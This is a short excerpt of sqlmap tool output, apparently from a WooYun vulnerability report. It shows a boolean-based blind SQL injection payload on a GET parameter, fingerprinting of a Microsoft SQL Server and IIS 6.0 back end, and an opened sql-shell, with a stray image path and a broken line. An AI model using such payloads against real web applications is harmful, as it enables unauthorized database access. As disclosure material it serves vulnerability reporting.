 sts:
---
Parameter: C (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: C=10102) AND 3349=3349 AND (8978=8978
---
[20:07:49] [INFO] testing MySQL
[20:07:49] [WARNING] the back-end DBMS is not MySQL
[20:07:49] [INFO] testing Oracle
[20:07:49] [WARNING] the back-end DBMS is not Oracle
[20:07:49] [INFO] testing PostgreSQL
[20:07:49] [WARNING] the back-end DBMS is not PostgreSQL
[20:07:49] [INFO] testing Microsoft SQL Server
[20:07:49] [INFO] confirming Microsoft SQL Server
[20:07:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server Unknown
[20:07:50] [INFO] calling Microsoft SQL Server shell. To quit type 'x' or '
d press ENTER
sql-shell> version
[20:07:53] [INFO] fetching SQL query output: 'version'
www.wooyun.org